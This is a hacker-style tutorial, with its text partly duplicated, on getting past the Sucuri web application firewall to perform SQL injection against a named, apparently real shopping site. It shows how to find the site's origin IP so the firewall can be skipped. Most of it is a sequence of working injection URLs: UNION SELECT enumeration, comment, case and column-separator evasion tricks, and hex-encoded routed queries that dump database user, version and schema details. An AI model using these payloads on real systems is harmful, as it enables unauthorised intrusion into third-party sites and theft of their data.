In the Name of ALLAH the Most Beneficent and the Merciful
Hello everyone, in this tutorial we'll bypass the latest WAF Sucuri. Which is becoming a pain in the ass to many Inj3ct0rs. Here are the approaches i am going to use in this tutorial. I wont be explaining any of these approaches in depth as they are or will be explained in Guide to WAF Bypass by SecurityIdiots
In this Tutorial we'll use the following Bypass methods to Bypass WAF
Mount Origin Server to Bypass Proxfied WAF
Commenting and Inline Commenting
URL Encoding
Mix Case to Bypass Case Sensitive Filters
Column Separator WAF bypass
Routed SQLi to Bypass WAF
As Sucuri WAF is a proxy between you and the Web server, as shown in the screenshot.

So we have two different approaches to bypass it. Our first approach to Sucuri WAF bypass will be "Ninja Ways to bypass WAF" where we'll find a stealth backdoor and completely avoid facing the WAF and strike our target from a place about which he never thought of. Mainly a Surprize attack, victim have no choice but to lay down the arms.
Our Second Approach will be "Daya Approach" hope you know what i mean. Here we will Bypass WAF like a Boss, in this approach we ll break directly through the WAF and strike the Application on it face. Hell Yeah!!!
So lets start with the first one. Here as you saw above the attacker is on one side WAF in between and then the server. Now just think Server is live and it must be having a live IP isnt it. What is we get that live IP and send our Injection directly to that IP or Mount the Server to that IP, which will allow our request to avoid WAF and reach directly to the Server. Boom!! we are IN. But now the question is how to get the IP address, well there are loads of ways which i will discuss in our WAF bypass guide but not here. As its not a tutorial where we ll explain everything and discuss all the approaches. Here we ll go Point to Point to bypass this Firewall.
We ll use this site to start with "http://www.mbtagifts.com/shop.php?c=4" lets start. We ll use the mail subdomain to find its real IP and inject the site. Ping to "mail.mbtagifts.com" you ll get the IP "50.28.71.142". Now mount the IP in your Host file or proxy or else you can directly use the IP to inject this site. Here i will use that:

But dont get so excited so early. That was the stealth Ninja way. Now lets assume it goes so bad that we cant get the Server Direct IP, now we are in a situation to break through the WAF to inject. Lets get over with it already. The read URL below Means detected and the other means bypassed.
Sucuri WAF Bypass Complete :D
Hello everyone, in this tutorial we'll bypass the latest WAF Sucuri. Which is becoming a pain in the ass to many Inj3ct0rs. Here are the approaches i am going to use in this tutorial. I wont be explaining any of these approaches in depth as they are or will be explained in Guide to WAF Bypass by SecurityIdiots
In this Tutorial we'll use the following Bypass methods to Bypass WAF
Mount Origin Server to Bypass Proxfied WAF
Commenting and Inline Commenting
URL Encoding
Mix Case to Bypass Case Sensitive Filters
Column Separator WAF bypass
Routed SQLi to Bypass WAF
As Sucuri WAF is a proxy between you and the Web server, as shown in the screenshot.

So we have two different approaches to bypass it. Our first approach to Sucuri WAF bypass will be "Ninja Ways to bypass WAF" where we'll find a stealth backdoor and completely avoid facing the WAF and strike our target from a place about which he never thought of. Mainly a Surprize attack, victim have no choice but to lay down the arms.

Our Second Approach will be "Daya Approach" hope you know what i mean. Here we will Bypass WAF like a Boss, in this approach we ll break directly through the WAF and strike the Application on it face. Hell Yeah!!!

So lets start with the first one. Here as you saw above the attacker is on one side WAF in between and then the server. Now just think Server is live and it must be having a live IP isnt it. What is we get that live IP and send our Injection directly to that IP or Mount the Server to that IP, which will allow our request to avoid WAF and reach directly to the Server. Boom!! we are IN. But now the question is how to get the IP address, well there are loads of ways which i will discuss in our WAF bypass guide but not here. As its not a tutorial where we ll explain everything and discuss all the approaches. Here we ll go Point to Point to bypass this Firewall.
We ll use this site to start with "http://www.mbtagifts.com/shop.php?c=4" lets start. We ll use the mail subdomain to find its real IP and inject the site. Ping to "mail.mbtagifts.com" you ll get the IP "50.28.71.142". Now mount the IP in your Host file or proxy or else you can directly use the IP to inject this site. Here i will use that:
http://50.28.71.142/shop.php?c=4'
http://50.28.71.142/shop.php?c=4' order by 31--+
http://50.28.71.142/shop.php?c=4' and false UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30--+
http://50.28.71.142/shop.php?c=4' and false UNION SELECT 1,2,3,4,5,concat%0a(0x4e616d65203a3a205a656e3c62723e55736572203a3a20,user(),0x3c62723e4462203a3a20,Database(),0x3c62723e56657273696f6e203a3a20,version(),0x3c62723e),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30--+

But dont get so excited so early. That was the stealth Ninja way. Now lets assume it goes so bad that we cant get the Server Direct IP, now we are in a situation to break through the WAF to inject. Lets get over with it already. The read URL below Means detected and the other means bypassed.
http://www.mbtagifts.com/shop.php?c=4
http://www.mbtagifts.com/shop.php?c=4'-- -
http://www.mbtagifts.com/shop.php?c=4' order by 10-- -
Order by Bypassed using Comments
http://www.mbtagifts.com/shop.php?c=4' grouP by%23%0a20-- -
Columns Found
http://www.mbtagifts.com/shop.php?c=4' grouP by%23%0a30-- -
http://www.mbtagifts.com/shop.php?c=4' union select-- -
http://www.mbtagifts.com/shop.php?c=4' union distinctrow select%23
Sucuri Bypassed Now WAF 2nd
http://www.mbtagifts.com/shop.php?c=4'*2e9union select!1%23
Second WAF Bypassed using case change
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1%23
Now have to add 30 Columns
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2%23
No WAF Yet
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,6,7,8,9,10%23
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,6,7,8,9,10,11,12,13,14,15%23
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20%23
WAF after 20 columns lets use Columns seperator Style WAF bypass
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25%23
Bypassed
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,~20,21,22,23,24,25%23
30 Columns Done
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,~20,21,22,23,24,25,26,27,28,29,30%23
No Error
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,0x27,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,~20,21,22,23,24,25,26,27,28,29,30%23
No Error
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,0x27,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,~20,21,22,23,24,25,26,27,28,29,30%23
And so i came to Sixth column and got an Extra error.
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,0x27,7,8,9,10,11,12,13,14,15,16,17,18,19,~20,21,22,23,24,25,26,27,28,29,30%23
Confirming Routed Query
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,0x6c656c276f72646572206279203123,7,8,9,10,11,12,13,14,15,16,17,18,19,~20,21,22,23,24,25,26,27,28,29,30%23
http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,0x6c656c2720554e494f4e2053454c4543542031333337312c31333337322c31333337332c31333337342c31333337352c31333337362c31333337372c31333337382c31333337392c3133333731302c3133333731312c3133333731322c3133333731332c3133333731342c3133333731352c3133333731362c3133333731372c3133333731382c3133333731392c3133333732302c3133333732312c3133333732322c3133333732332c3133333732342c31333337323523,7,8,9,10,11,12,13,14,15,16,17,18,19,~20,21,22,23,24,25,26,27,28,29,30%23http://www.mbtagifts.com/shop.php?c=4'*2e9unioN Select!1,2,3,4,5,0x6c656c2720554e494f4e2053454c45435420312c322c332c636f6e636174283078323733653363326636313365336332663734363433653363326637343732336533633266373436313632366336353365346536313664363532303361336132303561363536653363363237323365353537333635373232303361336132302c7573657228292c307833633632373233653434363232303361336132302c446174616261736528292c30783363363237323365353636353732373336393666366532303361336132302c76657273696f6e28292c307833633632373233652c6d616b655f73657428362c403a3d307830612c2873656c65637428312966726f6d28696e666f726d6174696f6e5f736368656d612e636f6c756d6e73297768657265287461626c655f736368656d61213d307836393665363636663732366436313734363936663665356637333633363836353664363129616e64403a3d6d616b655f736574283531312c402c307833633663363933652c7461626c655f6e616d652c636f6c756d6e5f6e616d6529292c4029292c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c31372c31382c31392c32302c32312c32322c32332c32342c323523,7,8,9,10,11,12,13,14,15,16,17,18,19,~20,21,22,23,24,25,26,27,28,29,30%23
Sucuri WAF Bypass Complete :D

